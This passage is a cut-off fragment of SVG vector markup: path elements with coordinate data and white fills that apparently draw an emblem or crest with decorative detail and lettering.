.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 